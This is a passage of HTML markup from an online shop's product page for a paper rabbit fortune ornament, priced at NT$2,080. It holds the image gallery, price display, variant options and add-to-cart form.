                <img src="//shibazhi-taiwan.com/cdn/shop/products/40042e3136f667ab3f55f8844abfc43e.jpg?v=1666456493&amp;width=416" alt="兔RICH 風琴兔招財擺設｜十八紙" srcset="//shibazhi-taiwan.com/cdn/shop/products/40042e3136f667ab3f55f8844abfc43e.jpg?v=1666456493&amp;width=54 54w, //shibazhi-taiwan.com/cdn/shop/products/40042e3136f667ab3f55f8844abfc43e.jpg?v=1666456493&amp;width=74 74w, //shibazhi-taiwan.com/cdn/shop/products/40042e3136f667ab3f55f8844abfc43e.jpg?v=1666456493&amp;width=104 104w, //shibazhi-taiwan.com/cdn/shop/products/40042e3136f667ab3f55f8844abfc43e.jpg?v=1666456493&amp;width=162 162w, //shibazhi-taiwan.com/cdn/shop/products/40042e3136f667ab3f55f8844abfc43e.jpg?v=1666456493&amp;width=208 208w, //shibazhi-taiwan.com/cdn/shop/products/40042e3136f667ab3f55f8844abfc43e.jpg?v=1666456493&amp;width=324 324w, //shibazhi-taiwan.com/cdn/shop/products/40042e3136f667ab3f55f8844abfc43e.jpg?v=1666456493&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1000px) calc((495 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--21065783083247__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--21065783083247__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--21065783083247__main-31366946554095"
              data-media-position="3"
              data-alt="兔RICH 風琴兔招財擺設｜十八紙"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="在圖庫檢視畫面載入圖片 3"
                
                aria-controls="GalleryViewer-template--21065783083247__main"
                aria-describedby="Thumbnail-template--21065783083247__main-3
"
              >
                <img src="//shibazhi-taiwan.com/cdn/shop/products/408c3e962115c025de098a4e2167630b.jpg?v=1666456493&amp;width=416" alt="兔RICH 風琴兔招財擺設｜十八紙" srcset="//shibazhi-taiwan.com/cdn/shop/products/408c3e962115c025de098a4e2167630b.jpg?v=1666456493&amp;width=54 54w, //shibazhi-taiwan.com/cdn/shop/products/408c3e962115c025de098a4e2167630b.jpg?v=1666456493&amp;width=74 74w, //shibazhi-taiwan.com/cdn/shop/products/408c3e962115c025de098a4e2167630b.jpg?v=1666456493&amp;width=104 104w, //shibazhi-taiwan.com/cdn/shop/products/408c3e962115c025de098a4e2167630b.jpg?v=1666456493&amp;width=162 162w, //shibazhi-taiwan.com/cdn/shop/products/408c3e962115c025de098a4e2167630b.jpg?v=1666456493&amp;width=208 208w, //shibazhi-taiwan.com/cdn/shop/products/408c3e962115c025de098a4e2167630b.jpg?v=1666456493&amp;width=324 324w, //shibazhi-taiwan.com/cdn/shop/products/408c3e962115c025de098a4e2167630b.jpg?v=1666456493&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1000px) calc((495 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--21065783083247__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--21065783083247__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--21065783083247__main-31366946586863"
              data-media-position="4"
              data-alt="兔RICH 風琴兔招財擺設｜十八紙"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="在圖庫檢視畫面載入圖片 4"
                
                aria-controls="GalleryViewer-template--21065783083247__main"
                aria-describedby="Thumbnail-template--21065783083247__main-4
"
              >
                <img src="//shibazhi-taiwan.com/cdn/shop/products/eb23baeaf8a5df50ae5067789c8a1ef5.jpg?v=1666456492&amp;width=416" alt="兔RICH 風琴兔招財擺設｜十八紙" srcset="//shibazhi-taiwan.com/cdn/shop/products/eb23baeaf8a5df50ae5067789c8a1ef5.jpg?v=1666456492&amp;width=54 54w, //shibazhi-taiwan.com/cdn/shop/products/eb23baeaf8a5df50ae5067789c8a1ef5.jpg?v=1666456492&amp;width=74 74w, //shibazhi-taiwan.com/cdn/shop/products/eb23baeaf8a5df50ae5067789c8a1ef5.jpg?v=1666456492&amp;width=104 104w, //shibazhi-taiwan.com/cdn/shop/products/eb23baeaf8a5df50ae5067789c8a1ef5.jpg?v=1666456492&amp;width=162 162w, //shibazhi-taiwan.com/cdn/shop/products/eb23baeaf8a5df50ae5067789c8a1ef5.jpg?v=1666456492&amp;width=208 208w, //shibazhi-taiwan.com/cdn/shop/products/eb23baeaf8a5df50ae5067789c8a1ef5.jpg?v=1666456492&amp;width=324 324w, //shibazhi-taiwan.com/cdn/shop/products/eb23baeaf8a5df50ae5067789c8a1ef5.jpg?v=1666456492&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1000px) calc((495 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--21065783083247__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--21065783083247__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--21065783083247__main-31366946619631"
              data-media-position="5"
              data-alt="兔RICH 風琴兔招財擺設｜十八紙"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="在圖庫檢視畫面載入圖片 5"
                
                aria-controls="GalleryViewer-template--21065783083247__main"
                aria-describedby="Thumbnail-template--21065783083247__main-5
"
              >
                <img src="//shibazhi-taiwan.com/cdn/shop/products/8cbe0da0adf1d410f5b6dc453e46733d.jpg?v=1666456493&amp;width=416" alt="兔RICH 風琴兔招財擺設｜十八紙" srcset="//shibazhi-taiwan.com/cdn/shop/products/8cbe0da0adf1d410f5b6dc453e46733d.jpg?v=1666456493&amp;width=54 54w, //shibazhi-taiwan.com/cdn/shop/products/8cbe0da0adf1d410f5b6dc453e46733d.jpg?v=1666456493&amp;width=74 74w, //shibazhi-taiwan.com/cdn/shop/products/8cbe0da0adf1d410f5b6dc453e46733d.jpg?v=1666456493&amp;width=104 104w, //shibazhi-taiwan.com/cdn/shop/products/8cbe0da0adf1d410f5b6dc453e46733d.jpg?v=1666456493&amp;width=162 162w, //shibazhi-taiwan.com/cdn/shop/products/8cbe0da0adf1d410f5b6dc453e46733d.jpg?v=1666456493&amp;width=208 208w, //shibazhi-taiwan.com/cdn/shop/products/8cbe0da0adf1d410f5b6dc453e46733d.jpg?v=1666456493&amp;width=324 324w, //shibazhi-taiwan.com/cdn/shop/products/8cbe0da0adf1d410f5b6dc453e46733d.jpg?v=1666456493&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1000px) calc((495 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--21065783083247__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--21065783083247__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--21065783083247__main-31366948421871"
              data-media-position="6"
              data-alt="兔RICH 風琴兔招財擺設｜十八紙"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="在圖庫檢視畫面載入圖片 6"
                
                aria-controls="GalleryViewer-template--21065783083247__main"
                aria-describedby="Thumbnail-template--21065783083247__main-6
"
              >
                <img src="//shibazhi-taiwan.com/cdn/shop/products/64fbb6d7b99a3f34b0552eb930fcc739.jpg?v=1666456519&amp;width=416" alt="兔RICH 風琴兔招財擺設｜十八紙" srcset="//shibazhi-taiwan.com/cdn/shop/products/64fbb6d7b99a3f34b0552eb930fcc739.jpg?v=1666456519&amp;width=54 54w, //shibazhi-taiwan.com/cdn/shop/products/64fbb6d7b99a3f34b0552eb930fcc739.jpg?v=1666456519&amp;width=74 74w, //shibazhi-taiwan.com/cdn/shop/products/64fbb6d7b99a3f34b0552eb930fcc739.jpg?v=1666456519&amp;width=104 104w, //shibazhi-taiwan.com/cdn/shop/products/64fbb6d7b99a3f34b0552eb930fcc739.jpg?v=1666456519&amp;width=162 162w, //shibazhi-taiwan.com/cdn/shop/products/64fbb6d7b99a3f34b0552eb930fcc739.jpg?v=1666456519&amp;width=208 208w, //shibazhi-taiwan.com/cdn/shop/products/64fbb6d7b99a3f34b0552eb930fcc739.jpg?v=1666456519&amp;width=324 324w, //shibazhi-taiwan.com/cdn/shop/products/64fbb6d7b99a3f34b0552eb930fcc739.jpg?v=1666456519&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1000px) calc((495 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--21065783083247__main-6
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="投影片右側"
        aria-controls="GalleryThumbnails-template--21065783083247__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--21065783083247__main"
          data-section="template--21065783083247__main"
          data-url="/products/toorich"
          class="product__info-container main-product__info-container block-margins"
        >


<sticky-atc 
  id="sticky-atc-template--21065783083247__main"
  class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
  data-section="template--21065783083247__main"data-after-scroll="true"
>
  <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
        <img
          id="sticky-atc-image-template--21065783083247__main"
          src="//shibazhi-taiwan.com/cdn/shop/products/f14634773223170093b6054e7c3bd16d.jpg?v=1666456492&width=500"
          alt="兔RICH 風琴兔招財擺設｜十八紙"
          loading="lazy"
          width="auto"
          height="auto"
        >
      </div><div class='sticky-atc__left'>
      <div class='sticky-atc__left__content'>
        
          <h4 class='sticky-atc__title'>
            兔RICH 風琴兔招財擺設｜十八紙
          </h4>
        
        <div class='sticky-atc__price' id="sticky-atc-separate-price-template--21065783083247__main">


<div
  class="
    price price-template--21065783083247__main
  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">定價</span>
      <span class="price-item price-item--regular">
        <span class=money>NT$2,080</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">定價</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>NT$2,080</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">售價</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">單價</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;每&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">Liquid error (snippets/price line 116): Computation results in '-Infinity'</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      售罄
    </span></div>
</div></div>
            <secondary-variant-select
              id="StickyAtcVariantPicker-template--21065783083247__main"
              class="sticky-atc__picker--combined no-js-hidden"
              data-section="template--21065783083247__main"
              data-url="/products/toorich"
              data-update-url="true"
              style='--options-count: 1'
            >
            
              <div class="product-form__input">
                <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                  <select class="sticky-atc__variant-select select__select variant-dropdown">
                    
                        <option
                        value='紅兔＋白兔'
                        data-options='紅兔＋白兔'
                        
                            selected
                        
                        
                        data-variant-id='43553242579183'
                        >
                        紅兔＋白兔
                        </option>
                    
                        <option
                        value='【現貨】紅兔＋白兔'
                        data-options='【現貨】紅兔＋白兔'
                        
                        
                            disabled
                        
                        data-variant-id='45758921212143'
                        >
                        【現貨】紅兔＋白兔
                        </option>
                    
                  </select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>
            
            <script type="application/json">
                [{"id":43553242579183,"title":"紅兔＋白兔","option1":"紅兔＋白兔","option2":null,"option3":null,"sku":"SZ-RICH","requires_shipping":true,"taxable":false,"featured_image":{"id":38782797250799,"product_id":7895993254127,"position":1,"created_at":"2022-10-23T00:34:50+08:00","updated_at":"2022-10-23T00:34:52+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shibazhi-taiwan.com\/cdn\/shop\/products\/f14634773223170093b6054e7c3bd16d.jpg?v=1666456492","variant_ids":[43553242579183,45758921212143]},"available":true,"name":"兔RICH 風琴兔招財擺設｜十八紙 - 紅兔＋白兔","public_title":"紅兔＋白兔","options":["紅兔＋白兔"],"price":208000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31366946488559,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shibazhi-taiwan.com\/cdn\/shop\/products\/f14634773223170093b6054e7c3bd16d.jpg?v=1666456492"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45758921212143,"title":"【現貨】紅兔＋白兔","option1":"【現貨】紅兔＋白兔","option2":null,"option3":null,"sku":"SZ-RICH","requires_shipping":true,"taxable":false,"featured_image":{"id":38782797250799,"product_id":7895993254127,"position":1,"created_at":"2022-10-23T00:34:50+08:00","updated_at":"2022-10-23T00:34:52+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shibazhi-taiwan.com\/cdn\/shop\/products\/f14634773223170093b6054e7c3bd16d.jpg?v=1666456492","variant_ids":[43553242579183,45758921212143]},"available":false,"name":"兔RICH 風琴兔招財擺設｜十八紙 - 【現貨】紅兔＋白兔","public_title":"【現貨】紅兔＋白兔","options":["【現貨】紅兔＋白兔"],"price":208000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31366946488559,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shibazhi-taiwan.com\/cdn\/shop\/products\/f14634773223170093b6054e7c3bd16d.jpg?v=1666456492"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
            </script>
          </secondary-variant-select>
        </div>
    <div class='sticky-atc__button'><button
          
            id='SectionAtcBtn-template--21065783083247__main' 
            type="button"
          
          class="sticky-atc__add_button button main-product-atc button--has-spinner"
          form="product-form-template--21065783083247__main"
          data-label="加入購物車"
          
        >
          <span class="sticky-atc__error" style="display:none;"></span>
          <span class="sticky-atc__label">
            
              <span id="sticky-atc-price-template--21065783083247__main" class="sticky-atc__button-price mobile-hidden">
              <span class='main-atc-price-span-template--21065783083247__main'><span class=money>NT$2,080</span></span> •
              </span>
            
            <span class="sticky-atc__label__text">加入購物車</span>
          </span>
          <div class="loading-overlay__spinner">
            <svg
              aria-hidden="true"
              focusable="false"
              class="spinner"
              viewBox="0 0 66 66"
              xmlns="http://www.w3.org/2000/svg"
            >
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
            </svg>
          </div>
        </button>
      
    </div>
  </div>
</sticky-atc>



<div
  class="product__title product__title-Ac3JtYUx4VHk3bXllY__title"
  
  style="margin-top: 0.0rem;margin-bottom: 0.0rem;"
>
  <h1 class=" left mobile-left">
    兔RICH 風琴兔招財擺設｜十八紙
  </h1>
  <a href="/products/toorich" class="product__title">
    <h2 class="h1">
      兔RICH 風琴兔招財擺設｜十八紙
    </h2>
  </a>
  <style>
    .product__title-Ac3JtYUx4VHk3bXllY__title h1 {
      font-size: 3.9rem;
    }
    @media screen and (max-width: 749px) {
      .product__title-Ac3JtYUx4VHk3bXllY__title h1 {
        font-size: 2.8rem;
      }
    }
  </style>
</div>



<div
  class="no-js-hidden product-page-price"
  id="price-template--21065783083247__main"
  role="status"
  
  style="
    margin-top: 0.9rem;
    margin-bottom: 1.5rem;
  "
>

  <style>
    #main-price-ATFNrYVp5eGV1YVlzN__price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-ATFNrYVp5eGV1YVlzN__price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-ATFNrYVp5eGV1YVlzN__price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--21065783083247__main
 price--large price-layout price--price-first  price--show-badge"
  id="main-price-ATFNrYVp5eGV1YVlzN__price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">定價</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>NT$2,080</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">定價</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>NT$2,080</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">售價</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">單價</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;每&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">Liquid error (snippets/price line 116): Computation results in '-Infinity'</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      售罄
    </span></div>
</div>

  <div ><form method="post" action="/cart/add" id="product-form-installment-template--21065783083247__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43553242579183">
      <input type="hidden" name="product-id" value="7895993254127" /><input type="hidden" name="section-id" value="template--21065783083247__main" /></form></div>









  <variant-selects
    id="variant-selects-template--21065783083247__main"
    class="no-js-hidden"
    data-section="template--21065783083247__main"
    data-url="/products/toorich"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    "
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--21065783083247__main-option_1_label_container'>
            <label class="form__label" for="Option-template--21065783083247__main-0">
              
                <span id="custom-label-template--21065783083247__main-1">
                  
                  
                  樣式 - 紅兔＋白兔
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--21065783083247__main-1-0"
        name="樣式"
        value="紅兔＋白兔"
        form="product-form-template--21065783083247__main"
        
          checked
        
        class=""
      >
      <label
        class="accent-color-text"
        for="template--21065783083247__main-1-0"
      >
        紅兔＋白兔<span class="visually-hidden">子類已售罄或無法供貨</span>
      </label>
<input
        type="radio"
        id="template--21065783083247__main-1-1"
        name="樣式"
        value="【現貨】紅兔＋白兔"
        form="product-form-template--21065783083247__main"
        
        class="unavailable disabled"
      >
      <label
        class="accent-color-text"
        for="template--21065783083247__main-1-1"
      >
        【現貨】紅兔＋白兔<span class="visually-hidden">子類已售罄或無法供貨</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":43553242579183,"title":"紅兔＋白兔","option1":"紅兔＋白兔","option2":null,"option3":null,"sku":"SZ-RICH","requires_shipping":true,"taxable":false,"featured_image":{"id":38782797250799,"product_id":7895993254127,"position":1,"created_at":"2022-10-23T00:34:50+08:00","updated_at":"2022-10-23T00:34:52+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shibazhi-taiwan.com\/cdn\/shop\/products\/f14634773223170093b6054e7c3bd16d.jpg?v=1666456492","variant_ids":[43553242579183,45758921212143]},"available":true,"name":"兔RICH 風琴兔招財擺設｜十八紙 - 紅兔＋白兔","public_title":"紅兔＋白兔","options":["紅兔＋白兔"],"price":208000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31366946488559,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shibazhi-taiwan.com\/cdn\/shop\/products\/f14634773223170093b6054e7c3bd16d.jpg?v=1666456492"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45758921212143,"title":"【現貨】紅兔＋白兔","option1":"【現貨】紅兔＋白兔","option2":null,"option3":null,"sku":"SZ-RICH","requires_shipping":true,"taxable":false,"featured_image":{"id":38782797250799,"product_id":7895993254127,"position":1,"created_at":"2022-10-23T00:34:50+08:00","updated_at":"2022-10-23T00:34:52+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shibazhi-taiwan.com\/cdn\/shop\/products\/f14634773223170093b6054e7c3bd16d.jpg?v=1666456492","variant_ids":[43553242579183,45758921212143]},"available":false,"name":"兔RICH 風琴兔招財擺設｜十八紙 - 【現貨】紅兔＋白兔","public_title":"【現貨】紅兔＋白兔","options":["【現貨】紅兔＋白兔"],"price":208000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31366946488559,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shibazhi-taiwan.com\/cdn\/shop\/products\/f14634773223170093b6054e7c3bd16d.jpg?v=1666456492"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--21065783083247__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--21065783083247__main">產品子類</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--21065783083247__main"
        class="select__select"
        form="product-form-template--21065783083247__main"
      ><option
            
              selected="selected"
            
            
            value="43553242579183"
          >紅兔＋白兔 - NT$2,080</option><option
            
            
              disabled
            
            value="45758921212143"
          >【現貨】紅兔＋白兔 - NT$2,080 - 售罄</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>



<div
    id="Quantity-Form-template--21065783083247__main"
    class="product-form__input product-form__quantity"
    
    style="
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    "
  >
    
    
    <label class="quantity__label form__label" for="Quantity-template--21065783083247__main">
      數量
      <span class="quantity__rules-cart no-js-hidden hidden">
        <span class="loading-overlay hidden">
          <span class="loading-overlay__spinner">
            <svg
              aria-hidden="true"
              focusable="false"
              class="spinner"
              viewBox="0 0 66 66"
              xmlns="http://www.w3.org/2000/svg"
            >
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
            </svg>
          </span>
        </span>
        <span
          >(購物車中有 <span class="quantity-cart">0</span> 個)</span
        >
      </span>
    </label>
    <quantity-input
      class="quantity main-quantity no-background color-background-1 accent-color-text accent-2-color-text"
      data-section="template--21065783083247__main"
    >
      <button class="quantity__button no-js-hidden" name="minus" type="button">
        <span class="visually-hidden">兔RICH 風琴兔招財擺設｜十八紙 數量減少</span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

      </button>
      <input
        class="quantity__input"
        type="number"
        name="quantity"
        id="Quantity-template--21065783083247__main"
        data-cart-quantity="0"
        data-min="1"
        min="1"
        
        step="1"
        value="1"
        form="product-form-template--21065783083247__main"
      >
      <button class="quantity__button no-js-hidden" name="plus" type="button">
        <span class="visually-hidden">兔RICH 風琴兔招財擺設｜十八紙 數量增加</span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

      </button>
    </quantity-input>
    <div class="quantity__rules caption no-js-hidden"></div>
  </div>




<style>
  #ProductSubmitButton-template--21065783083247__main,
  #SectionAtcBtn-template--21065783083247__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  "
><product-form
      id="ProductForm-template--21065783083247__main"
      class="product-form main-product-form"
      data-section="template--21065783083247__main"
      data-options="樣式"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--21065783083247__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--21065783083247__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="43553242579183"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--21065783083247__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      加入購物車
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7895993254127" /><input type="hidden" name="section-id" value="template--21065783083247__main" /></form></product-form><link href="//shibazhi-taiwan.com/cdn/shop/t/18/assets/component-pickup-availability.css?v=132348821858131657411766969484" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="43553242579183"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
